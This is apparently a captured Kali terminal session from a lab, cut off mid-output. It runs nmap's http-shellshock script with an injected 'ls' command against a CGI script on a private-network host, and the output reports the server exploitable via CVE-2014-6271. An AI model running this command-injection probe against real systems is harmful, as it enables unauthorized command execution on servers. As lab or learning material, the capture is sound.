 ┌──(zh㉿kali)-[~]
└─$ nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/backup.cgi,cmd=ls 10.0.2.14
Starting Nmap 7.91 ( https://nmap.org ) at 2022-08-23 10:43 EDT
Nmap scan report for 10.0.2.14
Host is up (0.00051s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|